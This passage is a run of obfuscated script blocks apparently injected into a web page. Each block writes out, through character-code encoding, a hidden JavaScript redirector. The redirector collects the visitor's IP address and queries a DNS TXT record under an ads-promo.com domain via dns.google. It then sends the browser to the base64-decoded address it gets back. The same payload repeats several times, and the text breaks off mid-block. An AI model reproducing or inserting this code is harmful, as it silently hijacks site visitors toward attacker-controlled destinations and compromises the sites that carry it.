48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,